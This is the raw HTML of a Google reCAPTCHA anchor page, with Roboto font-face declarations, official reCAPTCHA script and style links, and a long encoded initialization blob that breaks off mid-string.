<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="N2w925Rk2AQTeFDvnVYrRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="N2w925Rk2AQTeFDvnVYrRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N2w925Rk2AQTeFDvnVYrRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22AcOiJzAcCGUnWsO/[base64]/CmBjCm3RmXAQ4w6/CuyYTwr3Cj8O/worDkk8+wq8kLxXCgwB4wqfDucOSPjHCn8OJSBPCjynCiMOow7TCgMKUwrLDscO2VnDCiMKlPDUkAMKgwrTDlzU4XXo+acKVD8KyRmHChkDCuMOPcy/CmsKzPcObUcKWwrJfBsOlaMOMFSF6H8KGwrBEa3DDocOycsOEC8O1a0PDh8OYw77Cv8OAPEPDuzNDw7Ypw7PDkcKiw5JPwqhuw4nCk8OkwoURw7ovw4IFw7LCi8Kmwr/DnQLCr8OTPzPDrErCoBTDqw/CjsOOL8OkAcOCw7fCtMKAbx/CvsO4w7A3RH/[base64]/CqcK7w4VHwrsHAcK/B3fCmcKBw5/Cp8O8wq4FOsKjWSnCnsKOwqPDuXhcBcKAIiHDrGbCtcORHHsww5VqDcO7wq7CvGN7KmB1wp3CoTHDj8KHw6vCkyfCkcOKKivDpHYMw6tUw5bCr1DDpsO/wpLCmMKcTkI5A8OGem0+w7DDpcO9ax4Gwrs8wprCmMKsWnA0A8OiwpUuFMKqFhwFwpnDo8OUwphAYcOGOsKzwooNw707cMOyw705w63CicO8IFnCgMKBw45SwpFXw7/ClsKIe3ptJcO/O8KyHW/[base64]/CpsOOGsOpYRHCu8KUw6gow6c/Y8OQBFLDkF7CmcKfwoQWZsO6S3U5woLCqMOkw5sew5LDqcKlCsOdEg0Mw5ZHLS5/wphow6fCsivCiXDCm8Kcw7zCocOGcgjCn8KFeEYXw7/CihoewqowQCtbw5vDkMOVw4/DrsK4eMOBwr/ChMO7AsOAUsOxBMOCwrcge8K/MsKRBMORE33DrEfCjGbCjcOFBxrCusKRYkzDqcOZKcKOb8K0LMOgw4zDoA3Cu8KwwqcnT8KTVsOdRFwiXsK7w7rCtsOnwqMAwqXDkmTDhMKDB3TDhMKAXwBRwqLCl8Obwr0wwqnDgSvCuMO2wrxdwpfCksO/KMOdw4xiWgQ4VmvDpsKDBcKUwpXCsG/Dm8KVwp3CosK1wpTDiCUCBgDCiRTCnnAZGCAQwq0LdMK+Dltyw6DCpAvDgFLCi8KlJMK1wqQYfcOpwpDDukjDpTUKw5TCvcOiYywIw4/Cn0lyJMKsLkXCnMOxYsOdw5glw5Yrw5kBwpvDsWTDnMK8w60lw4nCrsKzw4lkSxzCsB3CjsOJw7dKw7HCiEfClcO3wp/Ckxp3Z8KUwrJdw7o8w6BKSHnDg1leXxnCmMO1wovCqENGwo4/[base64]/CgVzCjEpvwrTDlsO4w6nDiwPDscOTwpHCh8OdIcKHFMKeR8K6wrrDoMO8GMKPw5rCpcOewrg1bCDDhkDDsHlXw5ZIJsOrwqgnMsKzw7N0XcOGRMK7wqgKw787QgHCl8OpGArDhl3CpDTCqcOucMOrwrEWwrjDvhFJHDUAw6d+woEPQcKBeE3DjRpfe2/[base64]/[base64]/CigUkwqDCvjILXSLDr8O6w6bCiMOtwoENw7DDvnRiworCoMOqLsKNwrgywqXDhiPDh8OJZiRoRcKIwpsOQH4ew4oZGk0CC8OjBMOuw7zDvMOYCh4TOigtYMK0wp4dwoBuaWnDjgE7w5/CpkUiw58zw6LCsmkDVlvChMOnw7tcF8OcwpbDjlDDpMOowq7CpsOTbcO8w6PCikgvwrBmWsKww6nDo8KdQUwSwpnCh3HChcO3RhvDjsOrw7TDk8OMwrrCnhDDq8KRwpnCmE46RFNIe2NKCMKsKmonax5MKQ/CpirDuUVvw5LDuA4lNcOvw54Fw6LCoiDDhEvDjcK+wrU1J1QGcsO6ch/CnsOrCjvDt8O7wpUTwqgiFsKrw6RAX8KsNBJ/H8O4wrXDmmxVw73Cq0rCv0/CqC7DicK8w5Enw4zDog3CvXdqw5J/wpvDuMOww7Q9Nw/Ci8K3UxstaCRiw61lO3LDocO7U8KfA1FNwo9nwqRaOMKQFMOKw5nDlsOfw6rDoSIAUsKUAyXClE9+KiEHwqNPR2MoUsKNPX1kRFlKIGBYVFs+GcOzOTZawrHCv1fDq8K5wq03w7zDtD3DoXxtfsKpw5/CgFtCJMKWC0PCmcOEwqoLw5fCqnQ8wonCmcONwrbDvsOeDcKRwqHDnxdAJ8OfwrNMwrECwoRNDVQcM0oEEsKOw47Dt8OiPsOuwrfCpU9Uw63CtmhEwp1ow6oIw54bVMOyFMOswoQVasOhwpQeSj9iwqEtS3hLw7M/AMOrwrDDhT7DiMKLwqnCnRXCrS7CpcO9f8ORRMKNwoQiwoImCsKuwrwlXsKQwpsow57DtBHDmmd7SBfDuWYTG8KawrDDssOeX0nCgHNAwrgzw5gbwqTCsSxVDyjDpsKQwpVYwo/CosKfw7d4EAxHwrTCpMO0wonCoMKywp49fsKRw5nDr8KlYcOBCcO5VhAVGsKZwpPCoA1dwpnCp31uw4ZYw6nCsBtSQsKvPMK4ecOResOtw5M2CcO/[base64]/SR7DjmUtThfComRfL8Obwq8+IDI0TBDDvsOGLFBew73DrSrDvsOrw5ADUTTCksOwZi7DnmcZCcOGcnJpwp3DtE/CucKrw7YIwr0bP8OHLmfClcKLw5hPfW3CnsOVRgPDosKqdMORwrfCkREswq/CoUFPw7M1BMOWNWrDgEnCpg7CgcKmacOUwol4CMOOGsO0XcO9NcK6HWrCgjcCXcKlO8KObCMQwpHDt8OOwokiOcOEdyPCpsOfw4zDsH4NYcOnw7Qewo89w5/CgGsHC8OpwpR1EsOKwqwaW21nw5/DtsKGHcK6wrfDs8KnesK+AgfCisOowphUw4fDt8OgwpvCqsKwHsO1UR17w79PO8K/[base64]/CscOTwpHDlsKrOkbDoMKnw5Mjwr/Dg8KJw53DrxxgKz0ew7dTw6EkLzvCjD4jw5PCssOXP2kHJcK7wqTCr3cawrRhGcOJwosSSl7Co3PDisOoQsKNE2wxEcKHwowAwqjCtwBiJVQ7On1nwqbDlwg+w6UQw5oZeE/CrcKJwr/CklsqZMOqTMKRw7ARF0dswogEI8Kfc8KZZ1ZvYjHDrMKSw7rCp8KdZcKjwrbDnQMLwoTDiMKyaMKUw4BvwqrDjT4/wp/CrMO9QcKlPsKywqLCo8KJFMOvwrUdw4bDgsKhVBs+wp/[base64]/Dvx3CulrChWLDqsKgwqVYI8OhMMKcw7lswr7DhhLDjsK0w6bDqsOAIsKLR8OYFyMswrDCmjPCgDfDp19mw593w7/CjcODw5NsDcKbfcOkw6XDrMKGRcKpwqDCkgrDtnrCnzHDmH1/woAAXMOTw7M4E1MPw6bDsXp6AA3Dux3DscO0QRgow4vCoDrChEI3w58GwoHCl8O8w6dDXcOgMcKsQcOVw75xwrXCpB82CsKRB8Oyw53Cl8K7wrzDucK+a8Oww4PCgsOSw73Cq8K1w7o9w5N+TAUPM8Kzw7/Cn8OwG2xsEkUDw7MtBj3CrsOZJMO6w6HCh8O0w4TCosOuAcOSMA7Dv8KqJcOKSyjDqcKYwp5dwqnDpcKKw6PDmU3Dli7DgcOJGivDkRjClEg/wqXCr